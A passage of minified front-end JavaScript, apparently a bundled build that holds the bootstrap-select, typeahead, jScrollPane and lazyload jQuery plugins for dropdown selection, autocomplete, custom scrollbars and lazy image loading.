a=i[s].getAttribute("data-original-index");r[r.length]=n.eq(a)[0]}t(r).prop("selected",e),this.render(!1),this.togglePlaceholder(),this.$element.triggerNative("change")}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(t){t=t||window.event,t&&t.stopPropagation(),this.$button.trigger("click")},keydown:function(n){var i,o,r,s,a,l,u,c,h,d=t(this),f=d.is("input")?d.parent().parent():d.parent(),p=f.data("this"),m=":not(.disabled, .hidden, .dropdown-header, .divider)",g={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(p.options.liveSearch&&(f=d.parent().parent()),p.options.container&&(f=p.$menu),i=t('[role="listbox"] li',f),!(h=p.$newElement.hasClass("open"))&&(n.keyCode>=48&&n.keyCode<=57||n.keyCode>=96&&n.keyCode<=105||n.keyCode>=65&&n.keyCode<=90))return p.options.container?p.$button.trigger("click"):(p.setSize(),p.$menu.parent().addClass("open"),h=!0),void p.$searchbox.focus();if(p.options.liveSearch&&(/(^9$|27)/.test(n.keyCode.toString(10))&&h&&0===p.$menu.find(".active").length&&(n.preventDefault(),p.$menu.parent().removeClass("open"),p.options.container&&p.$newElement.removeClass("open"),p.$button.focus()),i=t('[role="listbox"] li'+m,f),d.val()||/(38|40)/.test(n.keyCode.toString(10))||0===i.filter(".active").length&&(i=p.$menuInner.find("li"),i=p.options.liveSearchNormalize?i.filter(":a"+p._searchStyle()+"("+e(g[n.keyCode])+")"):i.filter(":"+p._searchStyle()+"("+g[n.keyCode]+")"))),i.length){if(/(38|40)/.test(n.keyCode.toString(10)))o=i.index(i.find("a").filter(":focus").parent()),s=i.filter(m).first().index(),a=i.filter(m).last().index(),r=i.eq(o).nextAll(m).eq(0).index(),l=i.eq(o).prevAll(m).eq(0).index(),u=i.eq(r).prevAll(m).eq(0).index(),p.options.liveSearch&&(i.each(function(e){t(this).hasClass("disabled")||t(this).data("index",e)}),o=i.index(i.filter(".active")),s=i.first().data("index"),a=i.last().data("index"),r=i.eq(o).nextAll().eq(0).data("index"),l=i.eq(o).prevAll().eq(0).data("index"),u=i.eq(r).prevAll().eq(0).data("index")),c=d.data("prevIndex"),38==n.keyCode?(p.options.liveSearch&&o--,o!=u&&o>l&&(o=l),s>o&&(o=s),o==c&&(o=a)):40==n.keyCode&&(p.options.liveSearch&&o++,-1==o&&(o=0),o!=u&&r>o&&(o=r),o>a&&(o=a),o==c&&(o=s)),d.data("prevIndex",o),p.options.liveSearch?(n.preventDefault(),d.hasClass("dropdown-toggle")||(i.removeClass("active").eq(o).addClass("active").children("a").focus(),d.focus())):i.eq(o).children("a").focus();else if(!d.is("input")){var v,b,y=[];i.each(function(){t(this).hasClass("disabled")||t.trim(t(this).children("a").text().toLowerCase()).substring(0,1)==g[n.keyCode]&&y.push(t(this).index())}),v=t(document).data("keycount"),v++,t(document).data("keycount",v),b=t.trim(t(":focus").text().toLowerCase()).substring(0,1),b!=g[n.keyCode]?(v=1,t(document).data("keycount",v)):v>=y.length&&(t(document).data("keycount",0),v>y.length&&(v=1)),i.eq(y[v-1]).children("a").focus()}if((/(13|32)/.test(n.keyCode.toString(10))||/(^9$)/.test(n.keyCode.toString(10))&&p.options.selectOnTab)&&h){if(/(32)/.test(n.keyCode.toString(10))||n.preventDefault(),p.options.liveSearch)/(32)/.test(n.keyCode.toString(10))||(p.$menuInner.find(".active a").click(),d.focus());else{var _=t(":focus");_.click(),_.focus(),n.preventDefault(),t(document).data("spaceSelect",!0)}t(document).data("keycount",0)}(/(^9$|27)/.test(n.keyCode.toString(10))&&h&&(p.multiple||p.options.liveSearch)||/(27)/.test(n.keyCode.toString(10))&&!h)&&(p.$menu.parent().removeClass("open"),p.options.container&&p.$newElement.removeClass("open"),p.$button.focus())}},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var a=t.fn.selectpicker;t.fn.selectpicker=i,t.fn.selectpicker.Constructor=s,t.fn.selectpicker.noConflict=function(){return t.fn.selectpicker=a,this},t(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="listbox"], .bs-searchbox input',s.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="listbox"], .bs-searchbox input',function(t){t.stopPropagation()}),t(window).on("load.bs.select.data-api",function(){t(".selectpicker").each(function(){var e=t(this);i.call(e,e.data())})})}(t)}),function(t){"use strict";var e=function(e,n){t.fn.typeahead.defaults;n.scrollBar&&(n.items=100,n.menu='<ul class="typeahead dropdown-menu" style="max-height:220px;overflow:auto;"></ul>');var i=this;if(i.$element=t(e),i.options=t.extend({},t.fn.typeahead.defaults,n),i.$menu=t(i.options.menu).insertAfter(i.$element),i.eventSupported=i.options.eventSupported||i.eventSupported,i.grepper=i.options.grepper||i.grepper,i.highlighter=i.options.highlighter||i.highlighter,
i.lookup=i.options.lookup||i.lookup,i.matcher=i.options.matcher||i.matcher,i.render=i.options.render||i.render,i.onSelect=i.options.onSelect||null,i.sorter=i.options.sorter||i.sorter,i.select=i.options.select||i.select,i.source=i.options.source||i.source,i.displayField=i.options.displayField||i.displayField,i.valueField=i.options.valueField||i.valueField,i.autoSelect=i.options.autoSelect||i.autoSelect,i.options.ajax){var o=i.options.ajax;"string"==typeof o?i.ajax=t.extend({},t.fn.typeahead.defaults.ajax,{url:o}):("string"==typeof o.displayField&&(i.displayField=i.options.displayField=o.displayField),"string"==typeof o.valueField&&(i.valueField=i.options.valueField=o.valueField),i.ajax=t.extend({},t.fn.typeahead.defaults.ajax,o)),i.ajax.url||(i.ajax=null),i.query=""}else i.source=i.options.source,i.ajax=null;i.shown=!1,i.listen()};e.prototype={constructor:e,eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},select:function(){var t=this.$menu.find(".active");if(t.length){var e=t.attr("data-value"),n=this.$menu.find(".active a").text();this.$element.val(this.updater(n)).change(),this.options.onSelect&&this.options.onSelect({value:e,text:n})}return this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});if(this.$menu.css({top:e.top+e.height,left:e.left}),this.options.alignWidth){var n=t(this.$element[0]).outerWidth();this.$menu.css({width:n})}return this.$menu.show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},ajaxLookup:function(){function e(){this.ajaxToggleLoadClass(!0),this.ajax.xhr&&this.ajax.xhr.abort();var e=this.ajax.preDispatch?this.ajax.preDispatch(n):{query:n};this.ajax.xhr=t.ajax({url:this.ajax.url,data:e,success:t.proxy(this.ajaxSource,this),type:this.ajax.method||"get",dataType:"json",headers:this.ajax.headers||{}}),this.ajax.timerId=null}var n=t.trim(this.$element.val());return n===this.query?this:(this.query=n,this.ajax.timerId&&(clearTimeout(this.ajax.timerId),this.ajax.timerId=null),!n||n.length<this.ajax.triggerLength?(this.ajax.xhr&&(this.ajax.xhr.abort(),this.ajax.xhr=null,this.ajaxToggleLoadClass(!1)),this.shown?this.hide():this):(this.ajax.timerId=setTimeout(t.proxy(e,this),this.ajax.timeout),this))},ajaxSource:function(t){this.ajaxToggleLoadClass(!1);var e,n=this;if(n.ajax.xhr)return n.ajax.preProcess&&(t=n.ajax.preProcess(t)),n.ajax.data=t,e=n.grepper(n.ajax.data)||[],e.length?(n.ajax.xhr=null,n.render(e.slice(0,n.options.items)).show()):n.shown?n.hide():n},ajaxToggleLoadClass:function(t){this.ajax.loadingClass&&this.$element.toggleClass(this.ajax.loadingClass,t)},lookup:function(t){var e,n=this;if(!n.ajax)return n.query=n.$element.val(),n.query&&(e=n.grepper(n.source))?(0==e.length&&(e[0]={id:-21,name:"Result not Found"}),n.render(e.slice(0,n.options.items)).show()):n.shown?n.hide():n;n.ajaxer()},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){if(this.options.ajax)return t;for(var e,n=[],i=[],o=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?i.push(e):o.push(e):n.push(e);return n.concat(i,o)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var n,i=this,o="string"==typeof i.options.displayField;return e=t(e).map(function(e,r){return"object"==typeof r?(n=o?r[i.options.displayField]:i.options.displayField(r),e=t(i.options.item).attr("data-value",r[i.options.valueField])):(n=r,e=t(i.options.item).attr("data-value",r)),e.find("a").html(i.highlighter(n)),e[0]}),i.autoSelect&&e.first().addClass("active"),this.$menu.html(e),this},grepper:function(e){var n,i,o=this,r="string"==typeof o.options.displayField;if(!(r&&e&&e.length))return null;if(e[0].hasOwnProperty(o.options.displayField))n=t.grep(e,function(t){return i=r?t[o.options.displayField]:o.options.displayField(t),o.matcher(i)});else{if("string"!=typeof e[0])return null;n=t.grep(e,function(t){return o.matcher(t)})}return this.sorter(n)},next:function(e){var n=this.$menu.find(".active").removeClass("active"),i=n.next();if(i.length||(i=t(this.$menu.find("li")[0])),this.options.scrollBar){var o=this.$menu.children("li").index(i);o%8==0&&this.$menu.scrollTop(26*o)}i.addClass("active")},prev:function(t){var e=this.$menu.find(".active").removeClass("active"),n=e.prev();if(n.length||(n=this.$menu.find("li").last()),this.options.scrollBar){var i=this.$menu.children("li"),o=i.length-1,r=i.index(n);(o-r)%8==0&&this.$menu.scrollTop(26*(r-7))}n.addClass("active")},listen:function(){this.$element.on("focus",t.proxy(this.focus,this)).on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this)).on("mouseleave","li",t.proxy(this.mouseleave,this))},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.ajax?this.ajaxLookup():this.lookup()}t.stopPropagation(),t.preventDefault()},focus:function(t){this.focused=!0},blur:function(t){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(t){t.stopPropagation(),t.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(e){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")},mouseleave:function(t){this.mousedover=!1,!this.focused&&this.shown&&this.hide()},destroy:function(){this.$element.off("focus",t.proxy(this.focus,this)).off("blur",t.proxy(this.blur,this)).off("keypress",t.proxy(this.keypress,this)).off("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.off("keydown",t.proxy(this.keydown,this)),this.$menu.off("click",t.proxy(this.click,this)).off("mouseenter","li",t.proxy(this.mouseenter,this)).off("mouseleave","li",t.proxy(this.mouseleave,this)),this.$element.removeData("typeahead")}},t.fn.typeahead=function(n){return this.each(function(){var i=t(this),o=i.data("typeahead"),r="object"==typeof n&&n;o||i.data("typeahead",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.typeahead.defaults={source:[],items:10,scrollBar:!1,alignWidth:!0,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',valueField:"id",displayField:"name",autoSelect:!0,onSelect:function(){},ajax:{url:null,timeout:300,method:"get",triggerLength:1,loadingClass:null,preDispatch:null,preProcess:null}},t.fn.typeahead.Constructor=e,t(function(){t("body").on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var n=t(this);n.data("typeahead")||(e.preventDefault(),n.typeahead(n.data()))})})}(window.jQuery),function(t,e,n){t.fn.jScrollPane=function(i){function o(i,o){function r(e){var o,a,u,h,d,f,g=!1,v=!1;if(W=e,F===n)d=i.scrollTop(),f=i.scrollLeft(),i.css({overflow:"hidden",padding:0}),B=i.innerWidth()+yt,q=i.innerHeight(),i.width(B),F=t('<div class="jspPane" />').css("padding",bt).append(i.children()),U=t('<div class="jspContainer" />').css({width:B+"px",height:q+"px"}).append(F).appendTo(i);else{if(i.css("width",""),g=W.stickToBottom&&$(),v=W.stickToRight&&E(),h=i.innerWidth()+yt!=B||i.outerHeight()!=q,h&&(B=i.innerWidth()+yt,q=i.innerHeight(),U.css({width:B+"px",height:q+"px"})),!h&&_t==Y&&F.outerHeight()==V)return void i.width(B);_t=Y,F.css("width",""),i.width(B),U.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}F.css("overflow","auto"),Y=e.contentWidth?e.contentWidth:F[0].scrollWidth,V=F[0].scrollHeight,F.css("overflow",""),K=Y/B,G=V/q,X=G>1,Q=K>1,Q||X?(i.addClass("jspScrollable"),o=W.maintainPosition&&(tt||it),o&&(a=S(),u=D()),s(),l(),c(),o&&(k(v?Y-B:a,!1),C(g?V-q:u,!1)),N(),A(),z(),W.enableKeyboardNavigation&&j(),W.clickOnTrack&&p(),H(),W.hijackInternalLinks&&R()):(i.removeClass("jspScrollable"),F.css({top:0,left:0,width:U.width()-yt}),I(),P(),M(),m()),W.autoReinitialise&&!vt?vt=setInterval(function(){r(W)},W.autoReinitialiseDelay):!W.autoReinitialise&&vt&&clearInterval(vt),d&&i.scrollTop(0)&&C(d,!1),f&&i.scrollLeft(0)&&k(f,!1),i.trigger("jsp-initialised",[Q||X])}function s(){X&&(U.append(t('<div class="jspVerticalBar" />').append(t('<div class="jspCap jspCapTop" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragTop" />'),t('<div class="jspDragBottom" />'))),t('<div class="jspCap jspCapBottom" />'))),ot=U.find(">.jspVerticalBar"),rt=ot.find(">.jspTrack"),J=rt.find(">.jspDrag"),W.showArrows&&(ut=t('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",d(0,-1)).bind("click.jsp",O),ct=t('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",d(0,1)).bind("click.jsp",O),W.arrowScrollOnHover&&(ut.bind("mouseover.jsp",d(0,-1,ut)),ct.bind("mouseover.jsp",d(0,1,ct))),h(rt,W.verticalArrowPositions,ut,ct)),at=q,U.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){at-=t(this).outerHeight()}),J.hover(function(){J.addClass("jspHover")},function(){J.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",O),J.addClass("jspActive");var n=e.pageY-J.position().top;return t("html").bind("mousemove.jsp",function(t){v(t.pageY-n,!1)}).bind("mouseup.jsp mouseleave.jsp",g),!1}),a())}function a(){rt.height(at+"px"),tt=0,st=W.verticalGutter+rt.outerWidth(),F.width(B-st-yt);try{0===ot.position().left&&F.css("margin-left",st+"px")}catch(t){}}function l(){Q&&(U.append(t('<div class="jspHorizontalBar" />').append(t('<div class="jspCap jspCapLeft" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragLeft" />'),t('<div class="jspDragRight" />'))),t('<div class="jspCap jspCapRight" />'))),ht=U.find(">.jspHorizontalBar"),dt=ht.find(">.jspTrack"),et=dt.find(">.jspDrag"),W.showArrows&&(mt=t('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",d(-1,0)).bind("click.jsp",O),gt=t('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",d(1,0)).bind("click.jsp",O),W.arrowScrollOnHover&&(mt.bind("mouseover.jsp",d(-1,0,mt)),gt.bind("mouseover.jsp",d(1,0,gt))),h(dt,W.horizontalArrowPositions,mt,gt)),et.hover(function(){et.addClass("jspHover")},function(){et.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",O),et.addClass("jspActive");var n=e.pageX-et.position().left;return t("html").bind("mousemove.jsp",function(t){y(t.pageX-n,!1)}).bind("mouseup.jsp mouseleave.jsp",g),!1}),ft=U.innerWidth(),u())}function u(){U.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){ft-=t(this).outerWidth()}),dt.width(ft+"px"),it=0}function c(){if(Q&&X){var e=dt.outerHeight(),n=rt.outerWidth();at-=e,t(ht).find(">.jspCap:visible,>.jspArrow").each(function(){ft+=t(this).outerWidth()}),ft-=n,q-=n,B-=e,dt.parent().append(t('<div class="jspCorner" />').css("width",e+"px")),a(),u()}Q&&F.width(U.outerWidth()-yt+"px"),V=F.outerHeight(),G=V/q,Q&&(pt=Math.ceil(1/K*ft),pt>W.horizontalDragMaxWidth?pt=W.horizontalDragMaxWidth:pt<W.horizontalDragMinWidth&&(pt=W.horizontalDragMinWidth),et.width(pt+"px"),nt=ft-pt,_(it)),X&&(lt=Math.ceil(1/G*at),lt>W.verticalDragMaxHeight?lt=W.verticalDragMaxHeight:lt<W.verticalDragMinHeight&&(lt=W.verticalDragMinHeight),J.height(lt+"px"),Z=at-lt,b(tt))}function h(t,e,n,i){var o,r="before",s="after";"os"==e&&(e=/Mac/.test(navigator.platform)?"after":"split"),e==r?s=e:e==s&&(r=e,o=n,n=i,i=o),t[r](n)[s](i)}function d(t,e,n){return function(){return f(t,e,this,n),this.blur(),!1}}function f(e,n,i,o){i=t(i).addClass("jspActive");var r,s,a=!0,l=function(){0!==e&&wt.scrollByX(e*W.arrowButtonSpeed),0!==n&&wt.scrollByY(n*W.arrowButtonSpeed),s=setTimeout(l,a?W.initialDelay:W.arrowRepeatFreq),a=!1};l(),r=o?"mouseout.jsp":"mouseup.jsp",o=o||t("html"),o.bind(r,function(){i.removeClass("jspActive"),s&&clearTimeout(s),s=null,o.unbind(r)})}function p(){m(),X&&rt.bind("mousedown.jsp",function(e){if(e.originalTarget===n||e.originalTarget==e.currentTarget){var i,o=t(this),r=o.offset(),s=e.pageY-r.top-tt,a=!0,l=function(){var t=o.offset(),n=e.pageY-t.top-lt/2,r=q*W.scrollPagePercent,c=Z*r/(V-q);if(0>s)tt-c>n?wt.scrollByY(-r):v(n);else{if(!(s>0))return void u();n>tt+c?wt.scrollByY(r):v(n)}i=setTimeout(l,a?W.initialDelay:W.trackClickRepeatFreq),a=!1},u=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",u)};return l(),t(document).bind("mouseup.jsp",u),!1}}),Q&&dt.bind("mousedown.jsp",function(e){if(e.originalTarget===n||e.originalTarget==e.currentTarget){var i,o=t(this),r=o.offset(),s=e.pageX-r.left-it,a=!0,l=function(){var t=o.offset(),n=e.pageX-t.left-pt/2,r=B*W.scrollPagePercent,c=nt*r/(Y-B);if(0>s)it-c>n?wt.scrollByX(-r):y(n);else{if(!(s>0))return void u();n>it+c?wt.scrollByX(r):y(n)}i=setTimeout(l,a?W.initialDelay:W.trackClickRepeatFreq),a=!1},u=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",u)};return l(),t(document).bind("mouseup.jsp",u),!1}})}function m(){dt&&dt.unbind("mousedown.jsp"),rt&&rt.unbind("mousedown.jsp")}function g(){t("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),J&&J.removeClass("jspActive"),et&&et.removeClass("jspActive")}function v(t,e){X&&(0>t?t=0:t>Z&&(t=Z),e===n&&(e=W.animateScroll),e?wt.animate(J,"top",t,b):(J.css("top",t),b(t)))}function b(t){t===n&&(t=J.position().top),U.scrollTop(0),tt=t;var e=0===tt,o=tt==Z,r=t/Z,s=-r*(V-q);(xt!=e||kt!=o)&&(xt=e,kt=o,i.trigger("jsp-arrow-change",[xt,kt,Ct,Tt])),w(e,o),F.css("top",s),i.trigger("jsp-scroll-y",[-s,e,o]).trigger("scroll")}function y(t,e){Q&&(0>t?t=0:t>nt&&(t=nt),e===n&&(e=W.animateScroll),e?wt.animate(et,"left",t,_):(et.css("left",t),_(t)))}function _(t){t===n&&(t=et.position().left),U.scrollTop(0),it=t;var e=0===it,o=it==nt,r=t/nt,s=-r*(Y-B);(Ct!=e||Tt!=o)&&(Ct=e,Tt=o,i.trigger("jsp-arrow-change",[xt,kt,Ct,Tt])),x(e,o),F.css("left",s),i.trigger("jsp-scroll-x",[-s,e,o]).trigger("scroll")}function w(t,e){W.showArrows&&(ut[t?"addClass":"removeClass"]("jspDisabled"),ct[e?"addClass":"removeClass"]("jspDisabled"))}function x(t,e){W.showArrows&&(mt[t?"addClass":"removeClass"]("jspDisabled"),gt[e?"addClass":"removeClass"]("jspDisabled"))}function C(t,e){v(t/(V-q)*Z,e)}function k(t,e){y(t/(Y-B)*nt,e)}function T(e,n,i){var o,r,s,a,l,u,c,h,d,f=0,p=0;try{o=t(e)}catch(t){return}for(r=o.outerHeight(),s=o.outerWidth(),U.scrollTop(0),U.scrollLeft(0);!o.is(".jspPane");)if(f+=o.position().top,p+=o.position().left,o=o.offsetParent(),/^body|html$/i.test(o[0].nodeName))return;a=D(),u=a+q,a>f||n?h=f-W.verticalGutter:f+r>u&&(h=f-q+r+W.verticalGutter),isNaN(h)||C(h,i),l=S(),c=l+B,l>p||n?d=p-W.horizontalGutter:p+s>c&&(d=p-B+s+W.horizontalGutter),isNaN(d)||k(d,i)}function S(){return-F.position().left}function D(){return-F.position().top}function $(){var t=V-q;return t>20&&t-D()<10}function E(){var t=Y-B;return t>20&&t-S()<10}function A(){U.unbind(Dt).bind(Dt,function(t,e,n,i){var o=it,r=tt;return wt.scrollBy(n*W.mouseWheelSpeed,-i*W.mouseWheelSpeed,!1),o==it&&r==tt})}function I(){U.unbind(Dt)}function O(){return!1}function N(){F.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){T(t.target,!1)})}function P(){F.find(":input,a").unbind("focus.jsp")}function j(){function e(){var t=it,e=tt;switch(n){case 40:wt.scrollByY(W.keyboardSpeed,!1);break;case 38:wt.scrollByY(-W.keyboardSpeed,!1);break;case 34:case 32:wt.scrollByY(q*W.scrollPagePercent,!1);break;case 33:wt.scrollByY(-q*W.scrollPagePercent,!1);break;case 39:wt.scrollByX(W.keyboardSpeed,!1);break;case 37:wt.scrollByX(-W.keyboardSpeed,!1)}return o=t!=it||e!=tt}var n,o,r=[];Q&&r.push(ht[0]),X&&r.push(ot[0]),F.focus(function(){i.focus()}),i.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(i){if(i.target===this||r.length&&t(i.target).closest(r).length){var s=it,a=tt;switch(i.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:n=i.keyCode,e();break;case 35:C(V-q),n=null;break;case 36:C(0),n=null}return!(o=i.keyCode==n&&s!=it||a!=tt)}}).bind("keypress.jsp",function(t){return t.keyCode==n&&e(),!o}),W.hideFocus?(i.css("outline","none"),"hideFocus"in U[0]&&i.attr("hideFocus",!0)):(i.css("outline",""),"hideFocus"in U[0]&&i.attr("hideFocus",!1))}function M(){i.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp")}function H(){if(location.hash&&location.hash.length>1){var e,n,i=escape(location.hash.substr(1));try{e=t("#"+i+', a[name="'+i+'"]')}catch(t){return}e.length&&F.find(i)&&(0===U.scrollTop()?n=setInterval(function(){U.scrollTop()>0&&(T(e,!0),t(document).scrollTop(U.position().top),clearInterval(n))},50):(T(e,!0),t(document).scrollTop(U.position().top)))}}function R(){t(document.body).data("jspHijack")||(t(document.body).data("jspHijack",!0),t(document.body).delegate("a[href*=#]","click",function(n){var i,o,r,s,a,l,u=this.href.substr(0,this.href.indexOf("#")),c=location.href;if(-1!==location.href.indexOf("#")&&(c=location.href.substr(0,location.href.indexOf("#"))),u===c){i=escape(this.href.substr(this.href.indexOf("#")+1));try{o=t("#"+i+', a[name="'+i+'"]')}catch(t){return}o.length&&(r=o.closest(".jspScrollable"),s=r.data("jsp"),s.scrollToElement(o,!0),r[0].scrollIntoView&&(a=t(e).scrollTop(),l=o.offset().top,(a>l||l>a+t(e).height())&&r[0].scrollIntoView()),n.preventDefault())}}))}function z(){var t,e,n,i,o,r=!1;U.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(s){var a=s.originalEvent.touches[0];t=S(),e=D(),n=a.pageX,i=a.pageY,o=!1,r=!0}).bind("touchmove.jsp",function(s){if(r){var a=s.originalEvent.touches[0],l=it,u=tt;return wt.scrollTo(t+n-a.pageX,e+i-a.pageY),o=o||Math.abs(n-a.pageX)>5||Math.abs(i-a.pageY)>5,l==it&&u==tt}}).bind("touchend.jsp",function(){r=!1}).bind("click.jsp-touchclick",function(){return o?(o=!1,!1):void 0})}function L(){var t=D(),e=S();i.removeClass("jspScrollable").unbind(".jsp"),i.replaceWith(St.append(F.children())),St.scrollTop(t),St.scrollLeft(e),vt&&clearInterval(vt)}var W,F,B,q,U,Y,V,K,G,X,Q,J,Z,tt,et,nt,it,ot,rt,st,at,lt,ut,ct,ht,dt,ft,pt,mt,gt,vt,bt,yt,_t,wt=this,xt=!0,Ct=!0,kt=!1,Tt=!1,St=i.clone(!1,!1).empty(),Dt=t.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===i.css("box-sizing")?(bt=0,yt=0):(bt=i.css("paddingTop")+" "+i.css("paddingRight")+" "+i.css("paddingBottom")+" "+i.css("paddingLeft"),yt=(parseInt(i.css("paddingLeft"),10)||0)+(parseInt(i.css("paddingRight"),10)||0)),t.extend(wt,{reinitialise:function(e){e=t.extend({},W,e),r(e)},scrollToElement:function(t,e,n){T(t,e,n)},scrollTo:function(t,e,n){k(t,n),C(e,n)},scrollToX:function(t,e){k(t,e)},scrollToY:function(t,e){C(t,e)},scrollToPercentX:function(t,e){k(t*(Y-B),e)},scrollToPercentY:function(t,e){C(t*(V-q),e)},scrollBy:function(t,e,n){wt.scrollByX(t,n),wt.scrollByY(e,n)},scrollByX:function(t,e){y((S()+Math[0>t?"floor":"ceil"](t))/(Y-B)*nt,e)},scrollByY:function(t,e){v((D()+Math[0>t?"floor":"ceil"](t))/(V-q)*Z,e)},positionDragX:function(t,e){y(t,e)},positionDragY:function(t,e){v(t,e)},animate:function(t,e,n,i){var o={};o[e]=n,t.animate(o,{duration:W.animateDuration,easing:W.animateEase,queue:!1,step:i})},getContentPositionX:function(){return S()},getContentPositionY:function(){return D()},getContentWidth:function(){return Y},getContentHeight:function(){return V},getPercentScrolledX:function(){return S()/(Y-B)},getPercentScrolledY:function(){return D()/(V-q)},getIsScrollableH:function(){return Q},getIsScrollableV:function(){return X},getContentPane:function(){return F},scrollToBottom:function(t){v(Z,t)},hijackInternalLinks:t.noop,destroy:function(){L()}}),r(o)}return i=t.extend({},t.fn.jScrollPane.defaults,i),t.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){i[this]=i[this]||i.speed}),this.each(function(){var e=t(this),n=e.data("jsp");n?n.reinitialise(i):(t("script",e).filter('[type="text/javascript"],:not([type])').remove(),n=new o(e,i),e.data("jsp",n))})},t.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:n,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}}(jQuery,this),function(t,e,n,i){var o=t(e);t.fn.lazyload=function(r){function s(){var e=0;l.each(function(){var n=t(this);if(!u.skip_invisible||n.is(":visible"))if(t.abovethetop(this,u)||t.leftofbegin(this,u));else if(t.belowthefold(this,u)||t.rightoffold(this,u)){if(++e>u.failure_limit)return!1}else n.trigger("appear"),e=0})}var a,l=this,u={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:e,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return r&&(i!==r.failurelimit&&(r.failure_limit=r.failurelimit,delete r.failurelimit),i!==r.effectspeed&&(r.effect_speed=r.effectspeed,delete 